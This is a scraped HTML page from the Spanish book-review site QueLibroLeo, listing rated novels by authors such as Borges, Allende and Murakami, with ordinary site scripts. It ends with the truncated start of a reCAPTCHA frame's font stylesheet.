											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-aleph">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 607 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libro-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/estampas-de-italia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iimop6m2jk0a
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
